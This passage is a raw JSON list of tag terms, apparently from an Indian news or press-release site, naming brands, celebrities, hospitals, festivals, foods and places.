Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget 